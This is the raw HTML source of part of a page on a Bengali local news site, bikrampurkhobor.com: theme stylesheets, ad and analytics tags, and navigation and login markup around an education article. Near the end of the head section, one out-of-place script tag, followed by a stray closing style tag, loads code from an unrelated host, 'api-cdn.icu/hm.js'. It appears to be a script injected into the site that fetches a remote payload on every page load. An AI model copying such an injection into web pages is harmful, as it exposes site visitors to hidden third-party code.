    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/",
                    "name": "শিক্ষাঙ্গন"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/",
                    "name": "ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18308 single-format-standard td-standard-pack unselectable -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
